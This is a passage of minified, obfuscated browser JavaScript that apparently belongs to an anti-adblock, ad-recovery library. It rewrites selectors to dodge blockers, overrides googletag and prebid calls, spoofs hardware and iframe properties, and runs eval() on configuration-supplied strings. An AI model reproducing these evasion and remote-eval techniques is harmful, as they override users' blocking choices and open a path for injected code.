e=navigator[t(3393)][t(2437)](),n=[t(1540)];return![t(2654),t(2089),t(2160),t(917),t(2850),t(2731),t(3151),t(1839),t(2016),t(548),t(934),t(2566),t(2784)][t(943)]((n=>e[t(3e3)](n)))&&n[t(943)]((n=>e[t(3e3)](n)))}catch(t){}return!1}static[r(1774)](){const t=r;try{if(o[t(1167)]())return!1;const e=navigator[t(3393)][t(2437)]();if(e[t(3e3)](t(491))||e[t(3e3)](t(3810)))return!0;const n=[t(2016)];return![t(2654),t(2089),t(2160),t(917),t(2850),t(2731),t(3151),t(1839),t(548),t(934),t(2566),t(2784)][t(943)]((n=>e[t(3e3)](n)))&&n[t(943)]((n=>e[t(3e3)](n)))}catch(t){}return!1}static[r(1620)](){const t=r;try{const e=navigator[t(3393)][t(2437)]();return e[t(3e3)](t(1382))&&e[t(3e3)](t(1017))}catch(t){}return!1}static[r(2513)](){const t=r;try{return navigator[t(3393)][t(2437)]()[t(3e3)](t(1293))}catch(t){}return!1}static[r(1184)](){const t=r;return navigator[t(3393)][t(2437)]()[t(3e3)](t(3077))}}},5131:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1399),s=6e5,a=()=>{const t=r,e=o.A[t(777)](i);if(e)try{const n=Date[t(3347)](),r=JSON[t(580)](atob(e))[t(3558)]((e=>e[t(2878)]+s>n));o.A[t(2221)](i,btoa(JSON[t(3800)](r)))}catch(t){}},c=()=>!window[r(3657)][r(2516)][r(2853)](r(942)),l=t=>{const e=r;a();const n=o.A[e(777)](i);if(n)try{const r=JSON[e(580)](atob(n)),o=Date[e(3347)](),i=r[e(2166)]((n=>n[e(3318)]===t));if(!i||i[e(2878)]+s<o)return;return i[e(636)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(777)](i);try{const r=s?JSON[n(580)](atob(s)):[],a=r[n(677)]((e=>e[n(3318)]===t));-1!==a?(r[a][n(636)]=e,r[a][n(2878)]=Date[n(3347)]()):r[n(2523)]({url:t,timestamp:Date[n(3347)](),blocked:e}),o.A[n(2221)](i,btoa(JSON[n(3800)](r)))}catch(t){}}},8131:(K,a,p)=>{"use strict";const KH=a2L;p.d(a,{A1:()=>t,AG:()=>U,M5:()=>i,VE:()=>E,VL:()=>q,vR:()=>j,z9:()=>m});var N=p(1783),M=p(9141),F=p(9754),n=p(8110),h=p(6033),b=p(5281),u=p(7549),Z=p(8542),R=p(6524),O=p(5131);function m(P){const KW=a2L,y=null==P?void 0:P[KW(1892)](((t,e)=>({autoRecovery:t,configIndex:e})))[KW(3558)]((t=>{const e=KW;let{autoRecovery:n}=t;return n[e(767)]}))[KW(2166)]((A=>{const Ki=KW;let{autoRecovery:B}=A;if(!B[Ki(2596)])return!0;try{if(eval(B[Ki(2596)][Ki(1091)]))return!0}catch(t){u.A[Ki(3749)](Ki(3268),t)}return!1}));return y}function q(t,e,n){const r=a2L;try{const o=(0,N.Wq)({protectUrlContext:e,url:n,kind:N.MN[r(547)],endpoint:M.A[r(2775)]}),i=r(2177)[r(3233)](o,'"]');if(!F.A[r(777)](t)[r(3064)][r(3666)](t[r(278)][r(2466)],i)){const e=t[r(278)][r(2788)](r(3069));e[r(3896)]=r(3596),e.as=r(2746),F.A[r(777)](t)[r(1353)][r(2221)][r(3666)](e,o),t[r(278)][r(2466)][r(1358)](e)}}catch(t){}}const f=[];let Q=!1;function U(t,e,n){const r=a2L;f[r(2523)](n),Q||(Q=!0,function n(){const o=r,i=f[o(1417)]();if(!i)return void(Q=!1);const s=t[o(278)][o(2788)](o(2746));s[o(925)]=(0,N.Wq)({protectUrlContext:e,url:i[o(925)],kind:N.MN[o(547)],endpoint:M.A[o(2775)]});for(const{name:t,value:e}of Array[o(3889)](i[o(671)]))o(925)!==t&&s[o(161)](t,e);i[o(2222)]||i[o(3343)]?(s[o(729)](o(1224),(()=>{const t=o;i[t(1882)](new Event(t(1224)))})),s[o(729)](o(1289),(()=>{const t=o,e=new Event(t(1289));e[t(1082)]=!0,i[t(1882)](e)})),t[o(278)][o(2466)][o(1358)](s),n()):(s[o(729)](o(1224),(()=>{const t=o;i[t(1882)](new Event(t(1224))),n()})),s[o(729)](o(1289),(()=>{const t=o,e=new Event(t(1289));e[t(1082)]=!0,i[t(1882)](e),n()})),t[o(278)][o(2466)][o(1358)](s))}())}async function t(t,e,n){const r=a2L;if(!(0,O.Tq)())return await g(t,e,n);const o=(0,O.H$)(n);if(void 0!==o)return g(t,e,n)[r(961)]((t=>{(0,O.fd)(n,t)})),o;const i=await g(t,e,n);return(0,O.fd)(n,i),i}async function g(t,e,n){const r=a2L;if(Z.A[r(1774)]()&&Z.A[r(1184)]())return await(0,R.p)(e,n);const o=t[r(278)][r(2788)](r(3069));o[r(3896)]=r(3596),o.as=r(2746),F.A[r(777)](t)[r(1353)][r(2221)][r(3666)](o,n);const i=new Promise((e=>{const n=r;o[n(729)](n(1224),(()=>{const r=n;try{t[r(278)][r(2466)][r(1486)](o)}catch(t){}e(!1)})),o[n(729)](n(1289),(()=>{const r=n;try{t[r(278)][r(2466)][r(1486)](o)}catch(t){}e(!0)}))}));return t[r(278)][r(2466)][r(1358)](o),i}function j(t,e,n){const r=a2L;if(n[r(3042)]&&n[r(633)]instanceof Element&&!n[r(633)][r(424)]){n[r(633)][r(424)]=!0;const o=(0,N.Wq)({protectUrlContext:t,url:n[r(3042)],kind:N.MN[r(405)],endpoint:M.A[r(2775)]}),i=e[r(278)][r(2788)](r(3069));Array[r(3889)](n[r(633)][r(671)])[r(427)]((t=>{const e=r;i[e(161)](t[e(1605)],t[e(287)])})),F.A[r(777)](e)[r(1353)][r(2221)][r(3666)](i,o),i[r(424)]=!0,n[r(633)][r(2578)](r(921),i)}}const l=[KH(3104),KH(2528),KH(459),KH(1187),KH(1788),KH(1881),KH(920),KH(420),KH(2201),KH(2914),KH(996),KH(1966)],w=3,W=t=>{const e=KH;var n;if(e(841)!==t[e(3407)][e(2369)]||!t[e(201)][e(3e3)](e(3176)))return!1;if(t[e(201)][e(3028)]>1e4)return!0;const r=null!==(n=t[e(923)])&&void 0!==n?n:"";return l[e(3558)]((t=>r[e(3e3)](t)))[e(3028)]>=w},E=(t,e,r)=>{const o=KH,i=t=>(0,n.Bo)(e,t),s=t=>(0,n.pI)(e,t),a=t=>(0,n.yu)(e,t);try{for(const d of Array[o(3889)](r))if(d instanceof CSSStyleRule){if(!0!==d[o(424)]){var c;if(!W(d)||null!==(c=e[o(569)])&&void 0!==c&&c[o(943)]((t=>{const e=o;var n;return null===(n=d[e(923)])||void 0===n?void 0:n[e(3e3)](t)}))){var l,u;const r=(0,h.Qw)({protectUrlContext:t,selector:null!==(l=d[o(923)])&&void 0!==l?l:"",idFilter:t=>(0,n.Bo)(e,t),attributeFilter:t=>(0,n.yu)(e,t)});d[o(923)]=null!==(u=d[o(923)])&&void 0!==u&&u[o(3e3)](o(1602))?r:""[o(3233)](d[o(923)],",")[o(3233)](r)}for(let e=0;e<d[o(3407)][o(3028)];e++){const n=d[o(3407)][e],r=d[o(3407)][n];o(774)==typeof r&&r[o(3e3)](o(1657))&&(d[o(3407)][n]=(0,h.oY)({protectUrlContext:t,value:r,idFilter:i,urlFilter:s,attributeFilter:a}))}}E(t,e,d[o(3016)]),d[o(424)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[o(424)]&&E(t,e,d[o(3016)]),d[o(424)]=!0)}catch(t){}},i=(t,e,r)=>{const o=KH;if(!(r instanceof Element))return;const i=F.A[o(777)](window)[o(869)][o(777)][o(3666)](r);if((0,n.ts)(e,i)){const t=F.A[o(777)](window)[o(2514)][o(777)][o(3666)](r),e=o(3178)+(0,b.md)(i[o(2437)]()),n=new RegExp("<"[o(3233)](i[o(2437)](),o(2297)),"gi"),s=new RegExp("</"[o(3233)](i[o(2437)](),">"),"gi"),a=t[o(3109)](n,"<"[o(3233)](e,"$1"))[o(3109)](s,"</"[o(3233)](e,">"));F.A[o(777)](window)[o(2514)][o(2221)][o(3666)](r,a)}const s=F.A[o(777)](window)[o(2486)][o(777)][o(3666)](r);(0,n.Bo)(e,s)&&F.A[o(777)](window)[o(2486)][o(2221)][o(3666)](r,(0,b.md)(s));const a=F.A[o(777)](window)[o(846)][o(777)][o(3666)](r);for(const t of Array[o(3889)](a))(0,n.Bo)(e,t)&&(a[o(1056)]((0,b.md)(t)),a[o(1044)](t));const c=F.A[o(777)](window)[o(3670)][o(777)][o(3666)](r);for(const t of Array[o(3889)](c))if((0,n.yu)(e,t[o(1605)])){const e=o(2360)+(0,b.md)(t[o(1605)][o(1172)](5)[o(2437)]());F.A[o(777)](window)[o(695)][o(3666)](r,e,t[o(287)]),F.A[o(777)](window)[o(2662)][o(3666)](r,t[o(1605)])}else(0,n.v5)(e,t[o(1605)],t[o(287)])&&F.A[o(777)](window)[o(695)][o(3666)](r,t[o(1605)],(0,b.md)(t[o(287)]));if(r instanceof HTMLAnchorElement){const n=F.A[o(777)](window)[o(1077)][o(3666)](r,o(3042));if(n&&!(0,N.EW)(n))try{const i=new URL(n)[o(2516)];(e[o(620)][o(943)]((t=>t[o(1287)](n)))||e[o(1238)][o(943)]((t=>i[o(2853)](t))))&&F.A[o(777)](window)[o(695)][o(3666)](r,o(3042),(0,N.Wq)({protectUrlContext:t,url:n,kind:N.MN[o(3667)],endpoint:M.A[o(2775)]}))}catch(t){}}const l=r[o(784)]()[o(3558)]((t=>t[o(3e3)](o(3560))));l[o(3028)]>0&&l[o(427)]((t=>{r[o(2964)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(1414);var g=function(t){const e=r;return t[t[e(1001)]=0]=e(1001),t[t[e(840)]=1]=e(840),t[t[e(2660)]=2]=e(2660),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(3028)]>1&&void 0!==arguments[1]?arguments[1]:g[e(2660)],s=arguments[e(3028)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(3028)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2034)]=t,this[e(1618)]=o,this[e(2925)]=s,this[e(1823)]=a,(0,i.A)(this,e(3326),(function(t){const r=e;for(var o=arguments[r(3028)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(3347)](),inventoryId:n[r(2925)],args:i}})),(0,i.A)(this,e(681),(()=>{const t=e;window[t(729)](t(740),(e=>{const n=t;if(e[n(838)]&&e[n(838)][n(3401)]===p){if(this[n(1618)]===g[n(840)])return b({inventoryId:this[n(2925)],...e[n(838)]});if(this[n(1618)]===g[n(1001)]&&e[n(838)][n(2925)]){if(n(3749)===e[n(838)][n(3901)])return w[n(3749)]("["[n(3233)](e[n(838)][n(2925)],"]"),...e[n(838)][n(2527)]);if(n(430)===e[n(838)][n(3901)])return w[n(430)]("["[n(3233)](e[n(838)][n(2925)],"]"),...e[n(838)][n(2527)]);if(n(1289)===e[n(838)][n(3901)])return w[n(1289)](e[n(838)][n(1289)],"["[n(3233)](e[n(838)][n(2925)],"]"),...e[n(838)][n(2527)])}}}))})),(0,i.A)(this,e(2235),(()=>{const t=e,n=async()=>{const t=a2L;if(t(2210)!==window[t(3657)][t(982)]&&t(3699)!==window[t(3657)][t(982)])return;window[t(3657)][t(982)]="";const e=prompt(t(2839));if(t(2802)===e)return this[t(1823)][t(427)]((e=>console[t(3234)](...e[t(2527)])));if(t(3699)!==e)return;const n=prompt(t(1895)),r=prompt(t(740)),o=await w[t(1564)](t(2394),null!=n?n:t(3508),null!=r?r:t(3508));alert(t(2162)),window[t(3298)](t(1961)[t(3233)](o))};window[t(729)](t(1606),n),window[t(646)](n,3e3)})),o===g[e(1001)]&&this[e(2235)](),o!==g[e(1001)]&&o!==g[e(840)]||this[e(681)]()}static[r(3749)](){const t=r;this[t(1410)]();for(var e=arguments[t(3028)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3837)][t(3326)](t(3749),...n);if(this[t(3837)][t(1618)]!==g[t(1001)])return b(i);this[t(3837)][t(1823)][t(2523)](i),(l.A[t(3749)]||t(1533)===u.A[t(777)](t(3761),!1))&&console[t(3234)](...n)}static[r(430)](){const t=r;this[t(1410)]();for(var e=arguments[t(3028)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(3837)][t(3326)](t(430),...n);if(this[t(3837)][t(1618)]!==g[t(1001)])return b(i);this[t(3837)][t(1823)][t(2523)](i),(l.A[t(3749)]||t(1533)===u.A[t(777)](t(3761),!1))&&console[t(430)](...n)}static[r(1289)](t){const e=r;this[e(1410)]();for(var n=arguments[e(3028)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(3837)][e(3326)](e(1289),[t,...o]);if(s[e(1289)]=t,this[e(3837)][e(1618)]!==g[e(1001)])return b(s);this[e(3837)][e(1823)][e(2523)](s),(l.A[e(3749)]||e(1533)===u.A[e(777)](e(3761),!1))&&console[e(1289)](t,...o)}static[r(2494)](t,e){const n=r;return this[n(1410)](),w[n(3749)](n(2494),t,e),w[n(3749)](n(3365),function(){const t=n;try{const e=performance[t(2975)](t(3196));if(0===e[t(3028)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,o,i]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(427)]((e=>{const c=t;n++,r+=e[c(2449)],(0===a||a>e[c(2449)])&&(a=e[c(2449)]),u<e[c(2449)]&&(u=e[c(2449)]),e[c(1605)][c(2699)](l.A[c(2775)])&&(0,s.EW)(e[c(1605)])&&(0,s.sH)(e[c(1605)])[c(1805)][c(2699)](l.A[c(2775)])&&(o++,i+=e[c(2449)],(0===d||d>e[c(2449)])&&(d=e[c(2449)]),f<e[c(2449)]&&(f=e[c(2449)]))})),c=r/n,h=i/o,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),w[n(1564)](t,e,e)}static async[r(1564)](t,e,n){const o=r;this[o(1410)]();const i=this[o(3837)][o(1823)][o(1892)]((t=>({...t,timestamp:Math[o(1011)](t[o(2878)]/1e3)}))),u=c.A[o(1454)](JSON[o(3800)](i)),p=await(0,f.C8)(this[o(3837)][o(2034)],l.A[o(2775)])?(0,f.XV)(l.A[o(2775)],0):l.A[o(2775)],g=new URL(""[o(3233)](p,o(2325)));return g[o(3291)][o(878)](o(2182),l.A[o(2182)]),g[o(3291)][o(878)](o(650),t),g[o(3291)][o(878)](o(2245),e),g[o(3291)][o(878)](o(740),n),g[o(3291)][o(878)](o(3318),location[o(3042)]),g[o(3291)][o(878)](o(599),(0,d.z3)()[o(1422)]()),g[o(3291)][o(878)](o(275),(await(0,h.H4)())[o(1422)]()),g[o(3291)][o(878)](o(3072),m.A[o(879)](16,16)),(await a.G[o(227)](o(1731),(0,s.Wq)({protectUrlContext:this[o(3837)][o(2034)],url:g,endpoint:p}),u))[o(735)]}}o=w,(0,i.A)(w,r(3837),void 0),(0,i.A)(w,r(2033),(t=>o[r(3837)]=new o(t,g[r(1001)]))),(0,i.A)(w,r(609),((t,e)=>o[r(3837)]=new o(t,g[r(840)],e))),(0,i.A)(w,r(1410),(()=>{const t=r;o[t(3837)]||(o[t(3837)]=new o({version:"v9",originalHostname:"_"}))}));const b=t=>{const e=r;let n=window;for(;n!==window[e(3830)][e(2808)];){n=n[e(718)][e(2808)];try{t[e(3401)]=p,n[e(3636)](t,"*")}catch(t){}}}},11:(K,a,p)=>{"use strict";p.d(a,{I:()=>u,i:()=>b});var N=p(9141),M=p(5180),F=p(5281),n=p(1783),h=p(7549);const b=()=>{const t=a2L;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soubbbu9ukujubuusbu9rdcunubiujso8ufsouju5uku9so8soi7uzso,so2s6sbso8psos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kugso,sos1ujujukc8srsrubdmdu9sbiscu9s6u53u4u9ujsrukv3uziussgbs1kumsouxuo,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,sonu9u9ukuhs6iuziu4ubsbrbbu9ukujubuusbu9rdcso8ujs62u9,soubsbsb5uqxidu95so8usubsbcu9,soujubs6uzu9ujso8ufsoidso8psouk2uuusiuz37iu43qcsouxuo,souzukujso8ufso9xso8ufsoscu9u4d5s6so8soubdcs1iu9sbdsououououx,sos1ubu4dsbu9s6cso8pufsoubukuksbu5u65so8souusb5bniu4uzs4ubdcso,soi77u9diubuju9so8ujs62u9,sob5du9so8souhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuys4ubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuvuhuuqu9buj3du9usiu4u9js65uku9s6uju5svuhuuqu9buj3uks65uj5uju5uku9,uvuyubdunsb5bnuy,[base64],uwu4uvuvuzu9uj8uvus2u4buji5u4uvsvszuvufuwu4uvuvuvuvs6u9uj2s6u4uvusubsbcu9spuwu4uvuvuo,uwu4uvuvb5u4usiuz2s6ubuusbu98uvujs62u9,uwu4uvuvu9u427u9s6ubuusbu98uvusubsbcu9,uwu4uoszspuwu4sououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8ug,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3smu0souo";if(18===e[t(3028)])return null;const n=(0,M.OC)(decodeURI(e));if(!n)throw t(3390);return n}catch(e){const n=t(3058)[t(3233)](e);return h.A[t(1289)](n),null}},u=(t,e,r,o)=>{const i=a2L;t[i(3558)]((t=>i(3751)===t[i(3735)]||i(1703)===t[i(3735)]&&e||i(2969)===t[i(3735)]&&e&&r||i(2718)===t[i(3735)]&&!e))[i(427)]((t=>(t=>{const e=i;try{const r=t[e(1433)][e(3109)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,r)=>(0,n.Wq)({protectUrlContext:o,url:r,endpoint:N.A[e(2775)]})))[e(3109)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,F.md)(e)));t[e(2676)]&&Z(r),t[e(1705)]&&window[e(646)]((()=>Z(r)),t[e(1705)][e(381)]),t[e(754)]&&window[e(729)](t[e(754)][e(650)],(()=>Z(r)))}catch(t){console[e(1289)](t)}})(t)))},Z=R=>{const aM=a2L;try{eval(R)}catch(t){N.A[aM(3749)]&&console[aM(1289)](aM(2395),t)}}},2691:(K,a,p)=>{"use strict";const aF=a2L;p.d(a,{N2:()=>U,je:()=>t,lD:()=>Q});var N=p(7549),M=p(2997);const F=aF(2072),n={querySelectorAll:()=>[]},h={postMessage:()=>null,document:n,parent:window};function b(){const t=aF;safe[t(3913)]();const e=Object[t(3396)](HTMLIFrameElement[t(3537)],t(1872));Object[t(2193)](HTMLIFrameElement[t(3537)],t(1872),{get:function(){const n=t;if(this[n(3530)](F))return h;for(var r=arguments[n(3028)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(777)][n(3666)](this,...o)}});const r=Object[t(3396)](HTMLIFrameElement[t(3537)],t(1859));Object[t(2193)](HTMLIFrameElement[t(3537)],t(1859),{get:function(){const e=t;if(this[e(3530)](F))return n;for(var o=arguments[e(3028)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];return r[e(777)][e(3666)](this,...i)}})}function u(t){t[aF(161)](F,"")}function Z(){const t=aF,e=navigator[t(3393)][t(2437)]();return![t(2654),t(2089),t(2160),t(917),t(2850),t(3151)][t(943)]((n=>e[t(3e3)](n)))&&[t(2016),t(1540)][t(943)]((n=>e[t(3e3)](n)))}function R(t,e){return generateSafePromise(((n,r)=>{const o=a2L;let i=0;t[o(427)]((s=>{const a=o;s[a(961)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3028)]&&n(!1)}))[a(3516)](r)}))}))}function O(t){const e=aF,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1320)](t));)r[e(2523)](t[e(1172)](o,i[e(1629)])),r[e(2523)](m(i[1])),o=i[e(1629)]+i[0][e(3028)];return r[e(2523)](t[e(1172)](o)),r[e(2048)]("")}function m(g){const af=aF;try{const j=eval(g);return null===j?af(3508):void 0===j?af(1514):j[af(1422)]()}catch(t){return console[af(1289)](t),t[af(1422)]()}}function q(t){const e=aF;[e(3227),e(1362),e(1467),e(3037),e(745),e(1477),e(2916),e(2827),e(3828),e(1292),e(975)][e(943)]((t=>location[e(2516)][e(2853)](t)))&&Object[e(2193)](t,e(1130),{get:function(){return 8}})}const f=(t,e,n)=>{const r=aF;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(3015)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2846)][t]=e,i),clearTargeting:()=>(o[r(2846)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2846)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(522)](o[r(2846)]),getTargetingMap:()=>o[r(2846)],setForceSafeFrame:t=>i};return i};function Q(t){const e=aF;window[e(865)]=window[e(865)]||{},window[e(865)][e(3425)]=window[e(865)][e(3425)]||[];const n=function(){const n=e,r=window[n(865)][n(2877)];window[n(865)][n(2877)]=function(e,o){const i=n;if(o===window[i(865)][i(1907)][i(2351)][i(2993)]||t[i(943)]((t=>e[i(2437)]()[i(3e3)](t[i(2437)]()))))return N.A[i(3749)](i(1977),e),f(e,i(3015),i(2074));for(var s=arguments[i(3028)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(3666)](this,e,o,...a)}};try{window[e(865)][e(3425)][e(1803)](n)}catch(t){N.A[e(1289)](e(2305)+t),window[e(865)][e(3425)][e(2523)](n),window[e(865)][e(3425)][e(2523)]((()=>{const t=e,n=window[t(865)][t(3422)]()[t(688)]()[t(3558)]((e=>e[t(845)]()))[t(3558)]((e=>e[t(403)]()[t(2437)]()[t(3e3)](t(2074))));n[t(3028)]>0&&(N.A[t(3749)](t(775)+n[t(1892)]((e=>e[t(403)]()))[t(2048)](", ")),window[t(865)][t(3589)](n))}))}}function U(t){const e=aF;if(0===t[e(3028)])return;window[e(865)]=window[e(865)]||{},window[e(865)][e(3425)]=window[e(865)][e(3425)]||[];const n=function(){const n=e,r=window[n(865)][n(2352)];window[n(865)][n(2352)]=function(e,o,i){const s=n,a=t[s(3558)]((t=>e[s(3e3)](t)));if(a[s(3028)]>0)return N.A[s(3749)](s(1652),e,s(3694),a[s(2048)](", "),"]"),f(e,o,i);for(var c=arguments[s(3028)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(3666)](this,e,o,i,...l)}};try{window[e(865)][e(3425)][e(1803)](n)}catch(r){N.A[e(1289)](e(2305)+r),window[e(865)][e(3425)][e(2523)](n),window[e(865)][e(3425)][e(2523)]((()=>{const n=e,r=window[n(865)][n(3422)]()[n(688)]()[n(3558)]((e=>t[n(943)]((t=>e[n(403)]()[n(3e3)](t)))));r[n(3028)]>0&&(N.A[n(3749)](n(1494)+r[n(1892)]((t=>t[n(403)]()))[n(2048)](", ")),window[n(865)][n(3589)](r))}))}}function t(){const t=aF;(arguments[t(3028)]>0&&void 0!==arguments[0]?arguments[0]:[t(2346)])[t(427)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(229)]=window[e][n(229)]||[],window[e][n(229)][n(2523)]((function(){const t=n,r=function(t){const n=a2L;try{t&&n(2028)==typeof t[n(183)]&&(N.A[n(3749)](n(795)[n(3233)](e),t[n(183)]),setTimeout((()=>t[n(183)]([])),0)),N.A[n(3749)](n(3897)[n(3233)](e),t)}catch(t){N.A[n(1289)](n(3278)[n(3233)](e),t)}return Promise[n(3890)]({bids:[],timedOut:[],auctionId:null})};r[t(2634)]=function(n){const r=t;return r(2028)!=typeof n||N.A[r(3749)](""[r(3233)](e,r(1833))[r(3233)](n)),n},window[e][t(466)]=r,window[e][t(2761)]=function(){const n=t;N.A[n(3749)](n(2810)[n(3233)](e,n(2706)))},window[e][t(2332)]=function(){const n=t;N.A[n(3749)](n(2810)[n(3233)](e,n(3527)))},window[e][t(3631)]=function(){const n=t;return N.A[n(3749)](n(2810)[n(3233)](e,n(2274))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{aX:()=>s,uD:()=>a});var o=n(1221);const i=r(3802);function s(){const t=r,e=o.A[t(777)](i);return e?t(1533)===e:void 0}function a(t){const e=r;o.A[e(2221)](i,t[e(1422)]())}},7401:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>l});var o=n(8485),i=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(3919)](t){const e=r;if(!t[e(3200)])return 0;let n;for(n=0;n<t[e(3200)][e(3360)][e(3028)]&&t[e(3200)][e(3360)][n]!==t;n++);return n}static[r(2398)](){const t=r;let e=arguments[t(3028)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1692)]!==e[t(3830)]}catch(t){return!0}}static[r(1796)](){const t=r;if(void 0!==l[t(1129)])return l[t(1129)];if(!l[t(2398)]())return l[t(1129)]=!1,!1;if(window[t(3657)][t(3042)][t(2699)](t(949))||(0,i.EW)(window[t(3657)][t(3042)]))return l[t(1129)]=!0,!0;try{if((window[t(3657)][t(3042)][t(3e3)]("#")?window[t(3657)][t(3042)][t(1172)](0,window[t(3657)][t(3042)][t(3075)]("#")):window[t(3657)][t(3042)])===(window[t(718)][t(3657)][t(3042)][t(3e3)]("#")?window[t(718)][t(3657)][t(3042)][t(1172)](0,window[t(718)][t(3657)][t(3042)][t(3075)]("#")):window[t(718)][t(3657)][t(3042)]))return l[t(1129)]=!0,!0}catch(t){}return l[t(1129)]=!1,!1}static[r(1923)](){const t=r;if(!this[t(2398)]())return!1;try{return window[t(718)][t(3657)][t(3042)],!1}catch(t){return!0}}static[r(3090)](t){const e=r,n=e(989);let o=t[n];return o||(o=a.A[e(2400)](),t[n]=o),o}static[r(3270)](t){const e=r,n=document[e(2788)](e(2746)),o=s.A[e(777)]()[e(3670)][e(777)][e(3666)](t);for(let t=0;t<o[e(3028)];t++){const r=o[t];s.A[e(777)]()[e(695)][e(3666)](n,r[e(1605)],r[e(287)])}return s.A[e(777)]()[e(2738)][e(2221)][e(3666)](n,s.A[e(777)]()[e(2738)][e(777)][e(3666)](t)),n}static[r(1070)](t,e){const n=r;e[n(3148)]?s.A[n(777)]()[n(2484)][n(3666)](e[n(2219)],t,e[n(3148)]):s.A[n(777)]()[n(1326)][n(3666)](e[n(2219)],t)}static async[r(1683)](t,e){const n=r;if(s.A[n(777)]()[n(1077)][n(3666)](t,n(925))&&!s.A[n(777)]()[n(1077)][n(3666)](t,n(2222))){const r=(0,c.c)((e=>{const r=n;s.A[r(777)]()[r(490)][r(3666)](t,r(1224),(()=>{e()})),s.A[r(777)]()[r(490)][r(3666)](t,r(1289),(()=>{e()}))}));return e[n(3200)][n(3410)](t,e),r}return e[n(3200)][n(3410)](t,e),(0,c.c)((t=>t()))}static async[r(979)](t,e){const n=r;if(s.A[n(777)]()[n(1077)][n(3666)](e,n(925))&&!s.A[n(777)]()[n(1077)][n(3666)](e,n(2222))){const r=(0,c.c)((t=>{const r=n;s.A[r(777)]()[r(490)][r(3666)](e,r(1224),(()=>{t()})),s.A[r(777)]()[r(490)][r(3666)](e,r(1289),(()=>{t()}))}));return s.A[n(777)]()[n(1326)][n(3666)](t,e),r}return s.A[n(777)]()[n(1326)][n(3666)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1129),void 0)},1221:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>s});var o=n(8485);const i=8e3;class s{static[r(3180)](t){this[r(1734)]=t}static[r(777)](t){const e=r;let n=!(arguments[e(3028)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(3028)]>2&&void 0!==arguments[2]?arguments[2]:e(1993);try{return n&&(t=a(t)),window[o][e(619)](t)}catch(t){return""}}static[r(2221)](t,e){const n=r;let o=!(arguments[n(3028)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(3028)]>3&&void 0!==arguments[3]?arguments[3]:n(1993);try{if(o&&(t=a(t)),!this[n(1734)])return window[s][n(1031)](t,e);(async function(){const r=n,{enableGpp:o=!1}={},a=await function(){const{tcfTimeoutMs:t=i,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const o=a2L;try{var s,a;await function(){const t=a2L;let e=arguments[t(3028)]>0&&void 0!==arguments[0]?arguments[0]:i;return new Promise(((n,r)=>{const o=t,i=Date[o(3347)](),s=()=>{const t=o;t(2028)!=typeof 